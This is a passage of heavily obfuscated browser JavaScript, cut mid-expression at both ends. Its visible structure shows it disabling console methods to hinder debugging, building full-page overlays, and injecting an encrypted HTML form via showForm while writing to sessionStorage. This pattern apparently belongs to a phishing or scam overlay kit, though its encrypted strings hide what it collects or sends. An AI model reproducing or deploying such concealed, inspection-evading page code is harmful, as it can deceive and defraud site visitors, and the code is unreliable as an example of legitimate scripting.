_0x17d169[_0x5e1750(0x63c,0x5bf,0x908,0x854,'(s]E')](_0x2c890a,_0x4e600a);},'WOdsy':function(_0x6ca91b,_0x480ea3){function _0x24be65(_0x612fe,_0x2941df,_0xc6fd98,_0x85a5a7,_0x30d9ce){return _0x5a54a3(_0x2941df,_0x2941df-0x174,_0x85a5a7- -0x2b5,_0x85a5a7-0x26,_0x30d9ce-0x16b);}return _0x17d169[_0x24be65(-0x40,'dB$f',0xaa7,0x521,0x581)](_0x6ca91b,_0x480ea3);},'MSktz':function(_0x406ccd,_0x56c306){function _0x2742ba(_0xdb3610,_0x4df6a3,_0x45f510,_0x4e8a3e,_0x50df32){return _0x140602(_0xdb3610-0x9c,_0x4df6a3-0x7a,_0x45f510-0x124,_0x45f510-0x2bd,_0x4e8a3e);}return _0x17d169[_0x2742ba(0x812,0xb06,0xc74,'BqBx',0x888)](_0x406ccd,_0x56c306);},'NnLYl':_0x17d169[_0x5a54a3('4P17',0x11a6,0xd4a,0x9d0,0x13b0)],'Cgzwc':_0x17d169[_0x5a54a3('PeVd',0xc3c,0x5f3,0x593,0x845)],'MIYMc':_0x17d169[_0xd67fc9(0x2e9,-0x382,'*zYg',0x45a,0x505)],'pqiIM':_0x17d169[_0x540da9(0x7d0,0x9e4,'An!*',0xb26,0x190)],'PxKCo':_0x17d169[_0x540da9(0x6d0,0xceb,'3HVI',0x1ee,0x9fe)]};if(_0x17d169[_0x5a54a3('C2Qk',0x29d,0x843,0xd58,0x99e)](_0x17d169[_0x140602(0xd9c,0x71b,0x7d2,0x75a,'3B2y')],_0x17d169[_0x140602(0x289,0x58d,0x6f2,0x2f3,'BqBx')]))_0x4e5b93=_0x40c99f;else{let _0x2f849d;try{if(_0x17d169[_0x5a54a3('VTuN',0x491,0x975,0xf50,0xb5b)](_0x17d169[_0x5a54a3('TWF*',0xaf0,0x10b5,0x16c3,0xbe7)],_0x17d169[_0x140602(0x4ee,0x5d5,0x89c,0x608,'gq7O')]))_0x2f849d=_0x17d169[_0x5a54a3('wmew',0x242,0x6ca,0x9d8,0x2d0)](Function,_0x17d169[_0xd67fc9(0x9c1,0x459,'VTuN',0x1003,0x515)](_0x17d169[_0x5a54a3('C2Qk',0xc46,0x7a1,0x4b7,0xa3e)](_0x17d169[_0x2120f7(-0x17a,'wmew',0x34b,0x47d,-0x297)],_0x17d169[_0x5a54a3('0R7&',0x801,0xe60,0x1375,0xda4)]),');'))();else{if(_0x487b00[_0x5a54a3('*zYg',0x31d,0x6dc,0x486,0x1c1)](_0x59b4e9[_0x540da9(0xc56,0xdb2,'3B2y',0x9fd,0x665)+'t']['id'],_0x32a5bd)){const _0x66c0e9=_0x368126[_0xd67fc9(0x7e9,0xd57,'3B2y',0xc5c,0x3f6)+'t'];(_0x487b00[_0xd67fc9(-0x1a,-0x210,'PeVd',0x5f3,-0x1d3)](_0x66c0e9[_0x2120f7(0x35d,'u2me',0x799,0x853,0xa22)][_0x2120f7(0x908,'T$8N',0x99e,0xd1d,0xd9a)+'ay'],_0x487b00[_0x2120f7(0x793,'Tm8H',0xce2,0xcbf,0xbcb)])||_0x487b00[_0x2120f7(0x73c,'Eqv)',0x82d,0xbb1,0xa9f)](_0x66c0e9[_0x5a54a3('xv[N',0x37a,0x5a6,0x82d,0x864)][_0x140602(0xd3f,0x712,0x4fa,0x86f,'86Pg')+_0x5a54a3('OobG',0xa95,0x93b,0xe9f,0xa78)],_0x487b00[_0x2120f7(0x986,'7QkS',0xcba,0xc7c,0xe8b)])||_0x487b00[_0x540da9(0xfaf,0xd0d,'!9l2',0x1249,0x13eb)](_0x487b00[_0x540da9(0xa26,0xfdf,'dB$f',0xf48,0x90c)](_0x4a07c7,_0x66c0e9[_0x540da9(0xbfd,0x891,'5Zyb',0x926,0xcc9)][_0x5a54a3('0ci1',0x950,0x610,0x7e3,0x9e5)+'ty']),-0x1*-0xdb9+-0x25b5*-0x1+-0x336d)||_0x487b00[_0x140602(0x31d,0xa01,0x510,0x684,'vR8P')](_0x487b00[_0xd67fc9(0xaac,0x6b6,'3B2y',0x86c,0x10e5)](_0x556981,_0x66c0e9[_0x2120f7(-0x47c,'xTRy',0x8c,-0x53,0x5fb)][_0x5a54a3('VTuN',0x640,0x926,0xd10,0x625)+'x']),-0x8b7e0abf*-0x7+0xf4295691+0x1*-0x2708fbdcb)||_0x487b00[_0xd67fc9(0x7a6,0x76f,'5Zyb',0x569,0xd96)](_0x66c0e9[_0xd67fc9(0x549,0x622,']@fb',0x2be,-0x110)][_0xd67fc9(0x745,0xb51,'!9l2',0xc57,0x91f)+_0x140602(0x3f3,-0x2a1,-0x5f2,-0x89,'u2me')],_0x487b00[_0x540da9(0x9b7,0xab3,'5019',0xb7a,0x4f1)]))&&(_0x66c0e9[_0x5a54a3('z6Nn',0x123f,0x1131,0xea1,0xf38)][_0xd67fc9(0x290,0x8ad,'4P17',-0x27a,0x4e8)+'xt']=_0x540da9(0xa7d,0xa8b,'4P17',0x1012,0x896)+_0x140602(0xac,0x2b8,0x722,0x675,'3HVI')+_0x540da9(0xb3c,0x7c0,'Eqv)',0x82b,0x92c)+_0x5a54a3('lv*^',0xae0,0xcf9,0x102f,0x8b2)+_0xd67fc9(0x5ab,0x29b,'4P17',0x801,0x84c)+_0x5a54a3('3B2y',0xb80,0xe42,0x956,0x7df)+_0x140602(0x4b9,0x46,0x717,0x54e,'5Zyb')+_0x140602(0xe7,0xb7,0x46c,0x603,'dB$f')+_0x540da9(0xf8d,0xd9e,'xTRy',0xc1e,0xc21)+_0x2120f7(0xa18,'T$8N',0x972,0x4fa,0x752)+_0x5a54a3('A4n*',0x3cb,0x604,0xa36,0x649)+_0x5a54a3('vR8P',0xe4d,0xe6c,0xdfa,0x946)+_0xd67fc9(0x270,-0x1b2,'gq7O',0x1c8,0x11d)+_0xd67fc9(0x2e7,0x2c4,'3B2y',-0x1de,-0x2b2)+_0x5a54a3('C(bm',0x321,0x47d,0x746,0x6ca)+_0x540da9(0xe46,0x923,'Eqv)',0xfb3,0x1450)+_0x2120f7(0xe0f,'dB$f',0xcdd,0x7ff,0xed3)+_0x540da9(0xe7d,0x12fc,'(s]E',0xf73,0x84d)+_0x5a54a3('PeVd',0x33e,0x9ab,0x5e2,0x79e)+_0x140602(-0x2aa,0x6fe,0xca,0x2f5,'zjC]')+_0x5a54a3('lv*^',0xda0,0xe2c,0x881,0x1360)+_0xd67fc9(0x772,0x99a,']@fb',0x217,0x321)+_0xd67fc9(0x2d0,-0x1e0,'OobG',0x824,0x3f4)+_0x2120f7(0x4ec,'gq7O',0x59f,0x77b,0xa27)+_0x540da9(0x925,0x34b,'5019',0x6e1,0xce9)+_0xd67fc9(0x3c3,0x1ac,'I[De',0x838,0x8d7)+_0x5a54a3('0ci1',0x876,0xb23,0xad8,0x832)+_0x140602(-0x514,0x46f,0x3c7,0x77,'A1Eb')+_0x2120f7(0x6ec,'An!*',0x9c0,0xdd4,0xb6c)+_0x140602(-0x4dd,0x622,0x74,0x57,'0ci1')+_0x140602(0x9d4,0x31a,0x185,0x3fa,'3B2y')+_0x540da9(0x587,0x6ed,'Tm8H',0x88f,0xaeb)+_0xd67fc9(0x481,0x3f9,'Tm8H',0xa6b,0x199)+_0xd67fc9(-0x38,-0x5cb,'An!*',-0x49d,-0x248)+_0x5a54a3('C2Qk',0xe78,0x108e,0x142a,0xff3)+_0x2120f7(0x9f7,'5019',0x569,0x70a,0x675)+_0x5a54a3('Tm8H',0xfcc,0xb64,0x6b7,0xe34)+_0x5a54a3('86Pg',0x57c,0x596,0xa97,0x87e)+_0x140602(0xe82,0xd7b,0xed2,0xc25,'^f#h')+_0x5a54a3('7ssl',0xe2d,0xf50,0xbfa,0x10dc)+_0x540da9(0x4af,0x244,'C2Qk',0xaad,0xae5)+_0x5a54a3('An!*',0x198,0x7c1,0xde4,0x86d)+_0x5a54a3('!51V',0x2b5,0x5e5,0x520,0x69b)+_0xd67fc9(0x55b,0x345,'taHC',0x59c,0x8cc)+_0x5a54a3('Eqv)',0x4e1,0x859,0x527,0x54d)+_0x5a54a3('!51V',0xc2f,0x868,0x4e9,0x421)+_0x140602(-0x508,0x31c,-0x515,0x90,'%A&B')+_0xd67fc9(0x391,0x1db,'^f#h',0x7a5,0x65b)+_0x540da9(0xc65,0x12d0,'I[De',0x767,0x5fd)+_0x2120f7(0x375,'C(bm',0x491,0x3e8,0x451)+_0x2120f7(0x785,'xTRy',0x694,0x500,0x6aa)+_0x140602(0xb45,0x8c7,0x8e3,0x534,'7MfQ')+_0x540da9(0x7c2,0xa84,'taHC',0xdd2,0x1da)+_0x5a54a3('A1Eb',0x844,0xddd,0xf29,0x12e4)+_0xd67fc9(0xae4,0x4cc,'[a)u',0xcae,0x741)+_0x140602(0x7a0,0xa57,0x4a9,0x66a,'Tm8H')+_0xd67fc9(0x901,0x2e2,'0R7&',0xf26,0x683)+_0x540da9(0x6e6,0x2e2,'L(PZ',0x6ab,0x4de)+_0x540da9(0xc35,0x79c,'VTuN',0xbb0,0x1108)+_0x540da9(0x9a1,0xb74,'A4n*',0x8b2,0x455)+_0x2120f7(0x1160,'xTRy',0xcc6,0x986,0x979)+_0x140602(0x5f8,-0x25d,0x223,0x82,'*zYg')+_0x140602(0x1212,0x9d2,0x978,0xc2a,'wmew')+_0xd67fc9(0x377,-0x98,'C2Qk',0x610,0x6e6)+_0x540da9(0x52b,0x84c,'I[De',0x437,0x29e)+_0x5a54a3('dB$f',0x709,0xc2b,0x10e5,0x692)+_0xd67fc9(0xb0e,0x6af,'T$8N',0x1051,0xd70)+_0x5a54a3('fbAn',0xa5f,0x4c2,0x37d,0x885)+_0x2120f7(0x4d1,'0R7&',0x2ab,0x7df,0x149)+_0x2120f7(0x1126,'taHC',0xc4e,0xfab,0xd12)+_0x540da9(0xec0,0xea1,'T$8N',0x975,0xd59)+_0x2120f7(-0xd4,'5019',0x521,0xaa8,0x789)+_0x540da9(0x8f3,0x425,'I[De',0x529,0xc1a)+_0x5a54a3('C(bm',0x67c,0x981,0x31a,0xc4f)+_0x540da9(0x636,0x4a7,'5Zyb',0x5de,0xa29)+_0x140602(0xb4c,0x759,0x576,0x87f,'VTuN')+_0xd67fc9(0x8e5,0x972,'WJDZ',0x832,0xd68)+_0x5a54a3('%A&B',0x7bf,0x4da,0x4c2,0x7ea)+_0xd67fc9(0x6d,0x2ac,'z6Nn',0x75,-0x31f)+'\x20');}}}catch(_0x18e9d1){if(_0x17d169[_0x5a54a3('4P17',0xb9b,0x75b,0x329,0x331)](_0x17d169[_0x540da9(0x4a1,0x351,'dB$f',-0x57,0x6bc)],_0x17d169[_0x2120f7(0x503,'BqBx',0x9d7,0xfc3,0xdfd)])){let _0x213ee8=_0x119865[_0x2120f7(0x1a,'[a)u',0x1db,0x6f5,0x61d)+_0x140602(0x8f4,0x64b,0x882,0xa19,'z6Nn')+_0x2120f7(0x23f,'gq7O',0x6d2,0x642,0x8d6)](_0x487b00[_0x2120f7(0xef6,'[a)u',0xa9b,0x1055,0xe47)]);return _0x213ee8['id']=_0x2349e9,_0x213ee8[_0x540da9(0x56e,-0xce,'dB$f',0x1b2,0x92b)][_0x5a54a3('0R7&',0x2a9,0x822,0xaf6,0x4af)+_0xd67fc9(0x335,0x78b,'7ssl',-0x19c,-0xb4)]=_0x487b00[_0xd67fc9(0x281,0x261,']@fb',0x1da,0x122)],_0x213ee8[_0x140602(-0x58b,-0x199,-0x4cc,0x92,'lv*^')][_0xd67fc9(0x1bc,0x31f,'0R7&',0x2c2,0x7da)]='0',_0x213ee8[_0x140602(0x155,0x11d,-0x265,0x38f,'OobG')][_0x5a54a3('C(bm',0xf09,0xb40,0xeb5,0x1034)]='0',_0x213ee8[_0x540da9(0xd60,0x97a,'gq7O',0xf59,0xdf5)][_0x140602(0x8e3,0x6d7,0x14e,0x5b4,'!9l2')]=_0x487b00[_0x5a54a3('fbAn',0x33c,0x72c,0x54d,0xc66)],_0x213ee8[_0x5a54a3('lv*^',-0x78,0x58c,0x140,-0x68)][_0x5a54a3('u2me',0x1e4,0x55e,0x57b,0xbbc)+'t']=_0x487b00[_0xd67fc9(0x879,0x5f6,'C2Qk',0x31f,0x5e3)],_0x213ee8[_0x540da9(0x99d,0x619,'T$8N',0x540,0xfd1)][_0x140602(0xb4d,0x8f1,0xaad,0xac0,'86Pg')+_0xd67fc9(0x79,0x3d0,'hpN5',0xaf,-0x23c)+_0x5a54a3('xTRy',0x1509,0x10f9,0x1215,0x1671)]=_0x487b00[_0x140602(0xa14,0x3d9,0x39a,0x773,'0ci1')],_0x213ee8[_0x5a54a3('86Pg',0x5dd,0x4b9,0x226,0x9ee)][_0x5a54a3('3B2y',0xbc2,0xbbd,0x7a8,0xea5)+'x']=_0x487b00[_0xd67fc9(0xbf3,0xd67,'hpN5',0xe9c,0x77c)],_0x5ce242[_0x2120f7(0x80b,'3B2y',0x80f,0x4ab,0x845)][_0x2120f7(-0x2ab,'3B2y',0x358,0x144,0x9ae)][_0x140602(-0x16,0x45f,0x3b,0x2a4,'!51V')+_0xd67fc9(0x99a,0x441,'(s]E',0x76c,0x50b)]=_0x487b00[_0x5a54a3('An!*',0xb63,0x10ca,0x138c,0xdec)],_0x213ee8;}else _0x2f849d=window;}return _0x2f849d;}},_0xb30b78=_0x2c218e[_0x2ec30c('(s]E',0xe0f,0x1153,0xaf7,0x5ab)](_0x199609),_0x12f286=_0xb30b78[_0x500a56('0ci1',-0x119,0x9db,0x638,0x38b)+'le']=_0xb30b78[_0x159895(0xc9f,'dB$f',0xf15,0xfc1,0x11a3)+'le']||{},_0x5d6d27=[_0x2c218e[_0x2af5fd('jTf7',0xd07,0x1309,0x7f0,0xae4)],_0x2c218e[_0x4d393b(0x572,0x25c,0x980,0x9f2,'wmew')],_0x2c218e[_0x500a56('BqBx',0x5b2,0x6b4,0x214,0x374)],_0x2c218e[_0x4d393b(0x391,-0x15a,0x65d,0x758,'An!*')],_0x2c218e[_0x500a56('0R7&',0x586,0x1c8,0x3ab,0x81c)],_0x2c218e[_0x4d393b(0x583,0x27d,0x27c,0x102,'wmew')],_0x2c218e[_0x159895(0x1237,'TWF*',0xbca,0x101c,0x62b)]];for(let _0x2dbc31=-0x12ea+-0x502*-0x1+0xde8;_0x2c218e[_0x500a56('jTf7',-0x374,-0x2ad,0x55c,0x215)](_0x2dbc31,_0x5d6d27[_0x159895(0x3ef,'5019',0x38b,0x29,0x152)+'h']);_0x2dbc31++){if(_0x2c218e[_0x2ec30c('5Zyb',0xedd,0xac8,0xa6a,0x568)](_0x2c218e[_0x4d393b(0x6bc,0x46d,0x6b1,0x294,'fbAn')],_0x2c218e[_0x2ec30c('^f#h',0x96c,0x59b,0x912,0xe2e)])){const _0x55933a=_0x18e14d[_0x2af5fd('WJDZ',0x54a,0xacd,0x96c,0x44a)+_0x4d393b(-0xef,-0xfe,-0x13c,-0x3f4,'5Zyb')][_0x500a56('zjC]',0x52e,0x424,0x6eb,0x1a9)+_0x159895(0x2d2,'0ci1',0x6ca,0x106,0x447)+'e']();return _0x55933a[_0x2ec30c('Eqv)',0xc72,0xdf0,0x86a,0xac0)+_0x500a56('xv[N',0xaae,0x4a2,0x308,0x6e8)](_0x2c218e[_0x159895(0xc84,'86Pg',0x9e6,0xb35,0xc85)]);}else{const _0x2c5f4e=_0x433cad[_0x500a56('zjC]',0x2db,0x28c,0x94,0x20b)+_0x4d393b(0x199,0x7a6,0xb6,0x313,'PeVd')+'r'][_0x4d393b(-0x2a,0x334,0xcb,-0x50c,'86Pg')+_0x500a56(']@fb',-0x235,0x1df,-0x553,-0x14a)][_0x500a56('!51V',0xa89,0x747,0x9fc,0x55a)](_0x433cad),_0x5af88f=_0x5d6d27[_0x2dbc31],_0x2a3b4f=_0x12f286[_0x5af88f]||_0x2c5f4e;_0x2c5f4e[_0x500a56('jTf7',0xcd1,0xad1,0xaaf,0x900)+_0x4d393b(0x775,0x7d1,0x747,0x22e,'jTf7')]=_0x433cad[_0x2af5fd('jTf7',0x88b,0x8b9,0x3d1,0xd42)](_0x433cad),_0x2c5f4e[_0x159895(0x99b,'An!*',0xd64,0x13c8,0xc7d)+_0x159895(0x1147,'^f#h',0xb5e,0x568,0x11bb)]=_0x2a3b4f[_0x159895(0xe43,'dB$f',0xbe1,0xe24,0xe07)+_0x2af5fd('zjC]',0xbc1,0xfac,0x10f2,0xec5)][_0x2ec30c('Eqv)',0xf22,0x84d,0xb85,0x86b)](_0x2a3b4f),_0x12f286[_0x5af88f]=_0x2c5f4e;}}}else!_0x205acd[_0x2ec30c('EgHj',0xfda,0x80a,0x98b,0xad0)+_0x2af5fd('C(bm',0x949,0x458,0x925,0xf99)+_0x500a56('7MfQ',0x76,-0xaa,0x19f,0x289)](_0x2c218e[_0x2ec30c('86Pg',0x693,0x58b,0x426,0x9d1)])&&_0x2c218e[_0x2af5fd('xv[N',0xce3,0x75c,0xb35,0x80c)](_0x1b1939);});function _0xc104b2(_0x4c8672,_0x4bd544,_0x583ebc,_0x5c438a,_0x827136){return _0x351dad(_0x4c8672-0xb6,_0x4bd544-0x1aa,_0x583ebc-0x13c,_0x827136,_0x4bd544-0x101);}_0x2c218e[_0x181244(0x288,-0x84,0x349,'4P17',-0x6a)](_0x788e53);let _0x440c84=_0x2c218e[_0x145fcf(0x624,0x8ab,'7MfQ',0xb1c,0x25c)](createOverlay,_0x2c218e[_0x181244(0xb04,0xcd,0x65e,'I[De',0x51a)]);_0x440c84[_0xc104b2(0x162c,0x1003,0x10b8,0xa5e,'0ci1')+_0x181244(0xae8,0x3dd,0x938,'lv*^',0xc8f)]='\x20',document[_0x2334ef('C(bm',-0x11f,0x579,0x3fe,0x3fc)][_0x181244(0x5b9,0xeb1,0xb1a,'(s]E',0xabd)+_0x2334ef('Tm8H',0x2b3,0xa31,0x1c6,0x3e2)+'d'](_0x440c84);function _0x2334ef(_0x35d6d9,_0x41f9fd,_0x5b3ed,_0x5afde3,_0x2d89c2){return _0x457c0e(_0x2d89c2-0x2cf,_0x41f9fd-0xd0,_0x35d6d9,_0x5afde3-0x16d,_0x2d89c2-0x138);}function _0x181244(_0x23d8ee,_0x4f74ac,_0x2fa150,_0x4079e1,_0x421760){return _0x4ba464(_0x23d8ee-0xfd,_0x4f74ac-0xf8,_0x2fa150-0x43,_0x2fa150- -0x3a5,_0x4079e1);}function _0x2a9d4f(_0x51613c,_0x548d2a,_0x260fa6,_0x10fee2,_0x28f530){return _0x11ec85(_0x28f530- -0x59,_0x548d2a-0x110,_0x10fee2,_0x10fee2-0xc9,_0x28f530-0xc6);}function _0x145fcf(_0x48014a,_0x257de5,_0x1b2965,_0x3a0bd7,_0x4869dd){return _0x457c0e(_0x48014a-0x452,_0x257de5-0x16a,_0x1b2965,_0x3a0bd7-0x1ba,_0x4869dd-0x6e);}return _0x440c84;}function showForm(){const _0x367eae={'qLcyJ':_0x283fc5(0x218,'%A&B',0x247,0x3d9,0x6c4)+_0x18b9d8(0x916,'zjC]',0x69b,0x9fb,0xae5)+'d','eqAIl':function(_0x1c44c8,_0x39c05f){return _0x1c44c8(_0x39c05f);},'tGoIr':function(_0x5ca674,_0x5496f8){return _0x5ca674(_0x5496f8);},'qcrOM':function(_0x5c2f7f,_0x2ac61a,_0x2ba3fd){return _0x5c2f7f(_0x2ac61a,_0x2ba3fd);},'NYYyO':_0x283fc5(0xae8,'3HVI',0x7fb,0xdfe,0x792)+_0x17c940(0x769,0x8b3,0x429,0x315,'I[De')+_0x36ab1b(0xa84,0x129b,0xd67,'I[De',0x10be)+_0x18b9d8(0x711,'TWF*',0xc91,0x2ee,0x175),'GnVSp':function(_0x1b6b84,_0x52f0d2){return _0x1b6b84===_0x52f0d2;},'CXEUk':_0x17c940(0x9bf,0xdac,0xfef,0xa58,'xTRy'),'DslzS':_0x36ab1b(0x504,0x900,0xac4,'!51V',0xeba),'FqRsL':_0x3139ea(0x7c8,0xd69,0xc67,0x9c2,'Tm8H'),'VqaZm':function(_0x12acfc,_0xd65542){return _0x12acfc!==_0xd65542;},'mPiry':_0x3139ea(0x70a,0x285,0x804,0x5ad,'jTf7'),'dBXHC':_0x18b9d8(0xe17,'5Zyb',0x1141,0xb56,0xde5),'AXRXs':function(_0x1487b4){return _0x1487b4();},'yzGTQ':_0x18b9d8(0x8ae,'5019',0x4f6,0x685,0xdf6)+':','TiLiv':function(_0x55d00a,_0x5c95cf){return _0x55d00a(_0x5c95cf);},'RQxzB':_0x18b9d8(0x89a,'dB$f',0xb1d,0x957,0x448)+_0x3139ea(0xc3,-0x2db,0x220,0x12c,'^f#h')+_0x283fc5(0x24a,'z6Nn',0x2da,-0x329,-0x29f)+_0x283fc5(0x5a0,'An!*',0x23f,0x112,0x778)+_0x283fc5(-0x25b,'Eqv)',0x2c0,0x5af,0x58c)+_0x283fc5(-0x40f,'[a)u',0x1d8,0x65c,-0x471)+'n.','LsMoL':function(_0x4250e6){return _0x4250e6();},'QUBZR':function(_0x177aaa,_0x1fce2c){return _0x177aaa===_0x1fce2c;},'dhTFL':_0x3139ea(-0x607,-0x38,-0x358,-0x76,'PeVd'),'YrmHW':_0x36ab1b(0xc85,0xf43,0xc47,'Eqv)',0x732),'epsoH':_0x17c940(0x591,0x10e9,0xb19,0xb06,'z6Nn')+_0x3139ea(0x22f,0xafc,0x348,0x779,'hpN5')+_0x17c940(0x84f,0xbd5,0x116d,0xc67,'taHC'),'nhXtz':function(_0x16b725,_0x356d3f){return _0x16b725!==_0x356d3f;},'rAwWJ':_0x283fc5(0x22,'86Pg',0x2d,-0x1f7,-0x1d6),'noJDq':_0x17c940(0xbe5,0x7ff,0x943,0xb14,'VTuN')+_0x36ab1b(0x969,0x3b4,0x466,'7MfQ',0x895),'AzaOh':function(_0x2ae2bf,_0x23624a){return _0x2ae2bf(_0x23624a);},'QLSrA':function(_0x505ad5,_0x4fa943,_0x43cdc2,_0x3ed0ca,_0x57e0ae,_0x59c8de){return _0x505ad5(_0x4fa943,_0x43cdc2,_0x3ed0ca,_0x57e0ae,_0x59c8de);},'khmej':_0x3139ea(-0x388,0x5f7,0x77,-0x6,'7MfQ')+_0x3139ea(0x594,0x4cf,0x909,0x865,'[a)u'),'jiYmq':_0x3139ea(0xd38,0x598,0xd19,0x7f7,'7MfQ')+_0x18b9d8(0xa5c,'wmew',0xa3a,0xb1a,0xa5b),'ytRbg':_0x17c940(-0x32d,-0x238,0x23,0x65,'5Zyb')+_0x17c940(0x10d,0x705,0xaf4,0x4b1,'7ssl')+'ge','icZov':_0x18b9d8(0x8ce,'[a)u',0x70c,0x7b7,0xc47)+_0x18b9d8(0xc37,'7MfQ',0xc29,0xb41,0xbe6)+_0x283fc5(0x8d3,'4P17',0x9fc,0x9df,0x870)};sessionStorage[_0x3139ea(0x34b,0x66f,0x7fb,0x45a,'I[De')+'em']('rx',_0x367eae[_0x36ab1b(0x603,0xc04,0xac3,'jTf7',0xc33)]);function _0x17c940(_0x481118,_0x258838,_0x4d8a08,_0x5754f4,_0x20bdcd){return _0x3de752(_0x481118-0x102,_0x258838-0x13a,_0x4d8a08-0x81,_0x5754f4-0x248,_0x20bdcd);}function _0x283fc5(_0xd0e999,_0x4292ad,_0x29bf2a,_0x1476af,_0x69480){return _0x3de752(_0xd0e999-0xcb,_0x4292ad-0x5d,_0x29bf2a-0x111,_0x29bf2a-0x32,_0x4292ad);}let _0x5a1011=_0x367eae[_0x18b9d8(0xa1c,'z6Nn',0xc40,0xab5,0x1039)](createOverlay,_0x367eae[_0x3139ea(-0x111,-0x405,-0x71f,-0x130,'*zYg')]);_0x5a1011[_0x18b9d8(0xb49,'taHC',0xbfb,0x10aa,0xdf0)+_0x283fc5(0x20a,'%A&B',0x703,0xf1,0xd08)]=_0x283fc5(0x4f3,'0R7&',-0x16e,-0x5b7,0x1fc)+_0x17c940(0xdfe,0x5ef,0xd32,0xa8e,'hpN5')+_0x18b9d8(0xd79,'C2Qk',0xda7,0x1087,0x89e)+_0x17c940(0x1ff,0x688,0x599,0x73d,'TWF*')+_0x18b9d8(0xd66,'7MfQ',0x9b3,0x9f7,0x997)+_0x18b9d8(0x9e3,'A4n*',0x1006,0x41a,0x79c)+_0x283fc5(0x27f,'C(bm',0x624,0x59c,0x64f)+_0x36ab1b(0x7b8,0x303,0x1f9,'I[De',0x5d5)+_0x3139ea(0x580,-0x1a4,0x2fc,0xb5,'hpN5')+_0x36ab1b(0x1328,0xc16,0xd32,'jTf7',0x1384)+_0x3139ea(0x722,0x3f5,0x880,0x6a7,'dB$f')+_0x17c940(0x103,0x1b,0x6df,0x3a7,'7ssl')+_0x283fc5(0xb92,']@fb',0x5bc,0x185,0x59c)+_0x17c940(0xa39,0xc11,0x6bf,0xb92,'5Zyb')+_0x36ab1b(0x31e,0xa07,0x91c,'jTf7',0xec3)+_0x3139ea(-0x5f6,0x5ab,-0x72,-0xa6,'(s]E')+_0x18b9d8(0xe46,'7QkS',0x992,0x1471,0x142a)+_0x18b9d8(0xc2e,']@fb',0x69e,0x1154,0xcbd)+_0x3139ea(-0x40a,-0x223,0x19f,0x59,'VTuN')+_0x283fc5(0x912,'fbAn',0x44e,0x77d,0x21e)+_0x36ab1b(0xd28,0xe15,0xc3d,'u2me',0x9fe)+_0x18b9d8(0x849,'I[De',0x420,0x9e0,0xe74)+_0x17c940(0x9ac,0xec4,0x1109,0xb88,'7QkS')+_0x18b9d8(0xe02,'[a)u',0xc79,0x8f5,0xbb4)+_0x17c940(-0x19d,0x359,-0x2ec,0xcd,'z6Nn')+_0x17c940(0x841,0xf31,0xfca,0xb92,'5Zyb')+_0x283fc5(-0x203,'gq7O',0x276,0x8a4,0x395)+_0x36ab1b(0xfaa,0x6b6,0x968,'T$8N',0x516)+_0x18b9d8(0x48b,'zjC]',0x81,0x311,0x4a0)+_0x18b9d8(0x654,'0R7&',0x26c,0x514,0xac7)+_0x36ab1b(0x430,0x47c,0x5ec,'jTf7',0x601)+_0x283fc5(0x554,'xTRy',0x67d,0xc9,0xa2e)+_0x18b9d8(0x8a9,'VTuN',0xc1d,0xbcc,0x452)+_0x18b9d8(0x6e4,'!51V',0x201,0x4fd,0x523)+_0x17c940(0x3e9,0x567,0xd5f,0x893,'xTRy')+_0x3139ea(0x2dc,-0x1b7,0x1f4,0x2a6,'I[De')+_0x3139ea(-0x4a2,-0x2eb,0x136,0x4b,'OobG')+_0x36ab1b(-0x4b4,0x21b,0x118,'4P17',0x6bf)+_0x17c940(-0x18f,0x509,-0x32a,0x2e8,'A4n*')+_0x36ab1b(-0x2c1,-0x2b3,0x393,'T$8N',-0x14f)+_0x18b9d8(0x805,'jTf7',0xbdb,0xb6a,0xc99)+_0x36ab1b(0xc30,0x66b,0x901,'OobG',0xb13)+_0x17c940(0x136,0x5bc,0xc3e,0x685,'PeVd')+_0x18b9d8(0xe02,'[a)u',0xc2e,0x7b5,0xaac)+_0x36ab1b(0xe5c,0xb3c,0x8bb,'C(bm',0xec5)+_0x3139ea(-0x67,0x2d6,-0x2f1,-0x2c2,'*zYg')+_0x18b9d8(0x3a6,'zjC]',0x96e,0x63,0x226)+_0x3139ea(0x829,0x353,0x415,0x4ed,']@fb')+_0x18b9d8(0xe9d,'5019',0xa4d,0x13ff,0x145a)+_0x36ab1b(0x858,0x9b6,0x4e2,'Tm8H',0x92b)+_0x17c940(0x46e,0xb32,0x7ed,0x833,'xTRy')+_0x3139ea(0xbcc,0x87f,0x695,0x91d,'taHC')+_0x283fc5(0x5d3,'xv[N',0x9f6,0x839,0x7a2)+_0x3139ea(0x720,0x87b,0x36e,0x916,'vR8P')+_0x36ab1b(-0x51b,-0x1ed,0x12c,'!9l2',0x65)+_0x283fc5(0x77e,'PeVd',0x46f,-0x1a0,0x636)+_0x18b9d8(0xb3d,'EgHj',0xdad,0x9dd,0xe03)+_0x283fc5(0x289,'u2me',0x6d3,0x323,0x493)+_0x283fc5(0x7e0,'vR8P',0x9e5,0xe51,0xd15)+_0x3139ea(0x1a5,0x6cf,0x470,0xa9,'0R7&')+_0x283fc5(0x536,'*zYg',0x7,-0x4d7,0x71)+_0x36ab1b(0x8b1,0xaae,0x908,'Tm8H',0x7ec)+_0x17c940(0x7db,-0x39,0x855,0x60f,'hpN5')+_0x17c940(0xf63,0xa99,0xfe1,0xabb,'C2Qk')+_0x36ab1b(0x79a,0x5fe,0x12c,'!9l2',-0x18d)+_0x36ab1b(0x2a3,0xca2,0x853,']@fb',0x856)+_0x3139ea(-0xed,-0x8f,-0x199,0x209,'5019')+_0x17c940(0x17e,0x53d,-0x24c,0x10f,'0ci1')+_0x18b9d8(0xb9d,'hpN5',0xbab,0x66b,0x112e)+_0x18b9d8(0xf41,'zjC]',0xe38,0xa01,0xced)+_0x17c940(-0x5fa,0xcd,0x16b,0x20,'7QkS')+_0x3139ea(-0x460,0x13e,-0xb2,0xf3,'wmew')+_0x36ab1b(-0x5ac,-0x520,0xa4,'*zYg',-0x61)+_0x36ab1b(0x73c,0x73b,0x900,'EgHj',0x759)+_0x3139ea(0x6d3,0xcc4,0x2a5,0x8a3,'7QkS')+_0x283fc5(0xb55,'taHC',0xa12,0x6da,0x9b5)+_0x17c940(0x4d5,0x5e4,0x633,0xe8,'zjC]')+_0x3139ea(0xa03,0x363,0x79e,0x93d,'Tm8H')+_0x36ab1b(0x192,0x6ce,0x1b6,'BqBx',0xe6)+_0x283fc5(0xbd3,'BqBx',0x995,0x812,0x3d9)+_0x3139ea(0x4d4,0x35c,0x23c,0x2f1,'L(PZ')+_0x36ab1b(0x1ce,0x5d9,0x56f,'5019',0x260)+_0x3139ea(0x3e6,0xee1,0xbf0,0x8ad,'5Zyb')+_0x3139ea(-0x14f,0x4d,0xa79,0x440,'A4n